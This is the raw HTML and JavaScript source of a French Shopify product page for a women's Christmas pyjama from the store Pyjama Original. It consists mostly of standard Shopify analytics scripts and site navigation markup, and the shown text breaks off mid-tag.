  var meta = {"product":{"id":6666607296554,"gid":"gid:\/\/shopify\/Product\/6666607296554","vendor":"Pyjama Original","type":"Pyjama Noël Femme","handle":"pyjama-noel-femme-merry-christmas","variants":[{"id":39593683812394,"price":7690,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ S","public_title":"Vert \/ S","sku":"48348974-green-l"},{"id":39593683845162,"price":7690,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ M","public_title":"Vert \/ M","sku":"48348974-green-xl"},{"id":39593683877930,"price":7690,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ L","public_title":"Vert \/ L","sku":"48348974-green-s"},{"id":39593683910698,"price":7690,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ XL","public_title":"Vert \/ XL","sku":"48348974-green-m"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6666607296554,"requestId":"bc51a2a0-1796-436d-8d09-308c092465bc-1769001323"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25234112546,
      theme_id: 120713805866,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25234112546,"isMerchantRequest":null,"themeId":120713805866,"themeCityHash":"17439008814633310678","contentLanguage":"fr","currency":"EUR","eventMetadataId":"cc542065-934c-4ce4-8041-2a0b1abd7582"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6666607296554,"requestId":"bc51a2a0-1796-436d-8d09-308c092465bc-1769001323","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39593683812394,"productId":6666607296554,"productGid":"gid:\/\/shopify\/Product\/6666607296554","name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ S","price":"76.90","sku":"48348974-green-l","brand":"Pyjama Original","variant":"Vert \/ S","category":"Pyjama Noël Femme","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39593683812394,"productId":6666607296554,"productGid":"gid:\/\/shopify\/Product\/6666607296554","name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ S","price":"76.90","sku":"48348974-green-l","brand":"Pyjama Original","variant":"Vert \/ S","category":"Pyjama Noël Femme","nonInteraction":true,"remote":false,"referer":"https:\/\/pyjama-original.fr\/products\/pyjama-noel-femme-merry-christmas"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pyjama-original.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://pyjama-original.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25234112546"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120713805866"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pyjama-original.fr/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 175px;}.site-nav__link { padding: 20px 10px;} /* Two rows Navbar */ ul#SiteNav { white-space: initial; display: block!important; } button#SiteNavCompressed { display: none!important; } .site-header .meganav { z-index: 9!important; } .notification{top: 118px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <style> #StickyBar:not(.sticky--open){transition: 0.1s all ease;opacity: 0 !important;height:0 !important;  display:none !important }  .fix-smaller-devices{  display:flex !important;flex-wrap:wrap;margin:auto }  @media(min-width:767px){ .fix-smaller-devices .site-nav__item,.site-nav__link{ padding:10px 3px !important;font-size:0.9em !important }  }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-femme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-femme" >Pyjama Femme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-femme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Femme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-femme" aria-labelledby="DrawerLabel-pyjama-femme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-femme" class="drawer__nav-link meganav__link" >Pyjama Satin Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-sexy-femme" class="drawer__nav-link meganav__link" >Pyjama Sexy Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-allaitement" class="drawer__nav-link meganav__link" >Pyjama Allaitement </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-de-grossesse" class="drawer__nav-link meganav__link" >Pyjama de Grossesse </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-femme" class="drawer__nav-link meganav__link" >Pyjashort Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-licorne-femme" class="drawer__nav-link meganav__link" >Pyjama Licorne Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou-femme" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-noel-femme" class="drawer__nav-link meganav__link" >Pyjama Noël Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/combinaison-pyjama-femme" class="drawer__nav-link meganav__link" >Combinaison Pyjama Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/chemise-de-nuit" class="drawer__nav-link meganav__link" >Chemise de Nuit </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-homme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-homme" >Pyjama Homme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-homme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Homme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-homme" aria-labelledby="DrawerLabel-pyjama-homme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-homme" class="drawer__nav-link meganav__link" >Pyjama Satin Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-ete" class="drawer__nav-link meganav__link" >Pyjama Homme Été </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-hiver" class="drawer__nav-link meganav__link" >Pyjama Homme Hiver </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-sexy" class="drawer__nav-link meganav__link" >Pyjama Homme Sexy </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-homme" class="drawer__nav-link meganav__link" >Pyjashort Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-humoristique" class="drawer__nav-link meganav__link" >Pyjama Homme Humoristique </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-enfant"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-enfant" >Pyjama Enfant </a> <button type="button" aria-controls="DrawerLinklist-pyjama-enfant" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Enfant Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-enfant" aria-labelledby="DrawerLabel-pyjama-enfant" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-garcon" class="drawer__nav-link meganav__link" >Pyjama Garçon </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-fille" class="drawer__nav-link meganav__link" >Pyjama Fille </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-bebe" class="drawer__nav-link meganav__link" >Pyjama Bébé </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/pyjama-pour-couple" class="drawer__nav-link drawer__nav-link--top-level" > Pyjama Couple</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-par-thematique" >Pyjama par Thématique </a> <button type="button" aria-controls="DrawerLinklist-pyjama-par-thematique" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-par-thematique" aria-labelledby="DrawerLabel-pyjama-par-thematique" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-noel"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-noel" > Pyjama Noël</a><button type="button" aria-controls="DrawerLinklist-pyjama-noel" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-noel" aria-labelledby="DrawerLabel-pyjama-noel" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-noel-bebe" class="meganav__link">Pyjama Noël Bébé </a></li> <li> <a href="/collections/pyjama-de-noel-famille" class="meganav__link">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-animaux"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-animaux" > Pyjama Animaux</a><button type="button" aria-controls="DrawerLinklist-pyjama-animaux" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-animaux" aria-labelledby="DrawerLabel-pyjama-animaux" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-animaux-bebe" class="meganav__link">Pyjama Animaux Bébé  </a></li> <li> <a href="/collections/pyjama-animaux-enfant" class="meganav__link">Pyjama Animaux Enfant </a></li> <li> <a href="/collections/pyjama-animaux-adulte" class="meganav__link">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou </a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-licorne"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-licorne" > Pyjama Licorne</a><button type="button" aria-controls="DrawerLinklist-pyjama-licorne" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-licorne" aria-labelledby="DrawerLabel-pyjama-licorne" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-licorne-fille" class="meganav__link">Pyjama Licorne Fille </a></li> </ul> </div> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/chaussette-pilou-pilou" class="drawer__nav-link drawer__nav-link--top-level" > Chaussettes Pilou Pilou</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/blogs/blog-licorne"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-blog" >Blog </a> <button type="button" aria-controls="DrawerLinklist-blog" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Blog Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-blog" aria-labelledby="DrawerLabel-blog" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/blogs/blog-licorne" class="drawer__nav-link meganav__link" >Licorne </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-cocooning" class="drawer__nav-link meganav__link" >Cocooning </a> </li> <li class="drawer__nav-item"> <a href="/blogs/soiree-pyjama" class="drawer__nav-link meganav__link" >Soirée Pyjama </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-animaux" class="drawer__nav-link meganav__link" >Animaux </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-kigurumi" class="drawer__nav-link meganav__link" >Kigurumi </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-chaussettes" class="drawer__nav-link meganav__link" >Chaussettes </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li> </ul> </div></div> <div class="announcement-bar" style="font-weight:700;"> 🎁 Livraison Offerte sur toute la Boutique 🎁</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div style="max-width:1400px" class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-sixth small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168"  srcset="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168 1x, //pyjama-original.fr/cdn/shop/files/Logo_final_175x@2x.png?v=1635796168 2x"  alt="Pyjama Original"  itemprop="logo"></a></div> </div> <div class=" grid__item small--hide medium-up--four-sixths text-center"> <ul class="fix-smaller-devices site-nav list--inline" > <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 